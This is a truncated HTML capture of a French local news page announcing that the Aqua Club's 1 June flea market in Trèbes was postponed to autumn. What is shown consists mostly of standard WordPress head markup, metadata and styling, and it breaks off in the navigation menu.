

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/1er-juin-vide-grenier-de-laqua-club/
body_size: 32787
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Vide Grenier de l’Aqua Club reporté à l’Automne | A Trèbes</title>
	<meta name="description" content="Le vide grenier annoncé pour ce samedi 1er juin est annulé La météo incertaine a conduit les bénévoles de l&#039;Aqua Club à le reporter à l&#039;automne prochain" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/1er-juin-vide-grenier-de-laqua-club/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Vide Grenier de l’Aqua Club reporté à l’Automne | A Trèbes" />
		<meta property="og:description" content="Le vide grenier annoncé pour ce samedi 1er juin est annulé La météo incertaine a conduit les bénévoles de l&#039;Aqua Club à le reporter à l&#039;automne prochain" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/1er-juin-vide-grenier-de-laqua-club/" />
		<meta property="article:published_time" content="2013-05-28T16:40:19+00:00" />
		<meta property="article:modified_time" content="2013-06-02T10:32:37+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Vide Grenier de l’Aqua Club reporté à l’Automne | A Trèbes" />
		<meta name="twitter:description" content="Le vide grenier annoncé pour ce samedi 1er juin est annulé La météo incertaine a conduit les bénévoles de l&#039;Aqua Club à le reporter à l&#039;automne prochain" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/1er-juin-vide-grenier-de-laqua-club\/#article","name":"Vide Grenier de l\u2019Aqua Club report\u00e9 \u00e0 l\u2019Automne | A Tr\u00e8bes","headline":"Vide Grenier de l&rsquo;Aqua Club report\u00e9 \u00e0 l&rsquo;Automne","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2012\/12\/vide-grenier-aerienne.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/1er-juin-vide-grenier-de-laqua-club\/#articleImage","width":400,"height":434},"datePublished":"2013-05-28T17:40:19+02:00","dateModified":"2013-06-02T12:32:37+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/1er-juin-vide-grenier-de-laqua-club\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/1er-juin-vide-grenier-de-laqua-club\/#webpage"},"articleSection":"Actualit\u00e9s"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/1er-juin-vide-grenier-de-laqua-club\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/1er-juin-vide-grenier-de-laqua-club\/#listItem","name":"Vide Grenier de l&rsquo;Aqua Club report\u00e9 \u00e0 l&rsquo;Automne"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/1er-juin-vide-grenier-de-laqua-club\/#listItem","position":3,"name":"Vide Grenier de l&rsquo;Aqua Club report\u00e9 \u00e0 l&rsquo;Automne","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/1er-juin-vide-grenier-de-laqua-club\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/1er-juin-vide-grenier-de-laqua-club\/","name":"Vide Grenier de l\u2019Aqua Club report\u00e9 \u00e0 l\u2019Automne | A Tr\u00e8bes","description":"Le vide grenier annonc\u00e9 pour ce samedi 1er juin est annul\u00e9 La m\u00e9t\u00e9o incertaine a conduit les b\u00e9n\u00e9voles de l'Aqua Club \u00e0 le reporter \u00e0 l'automne prochain","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/1er-juin-vide-grenier-de-laqua-club\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2013-05-28T17:40:19+02:00","dateModified":"2013-06-02T12:32:37+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/9402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2F1er-juin-vide-grenier-de-laqua-club%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2F1er-juin-vide-grenier-de-laqua-club%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-9402 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom 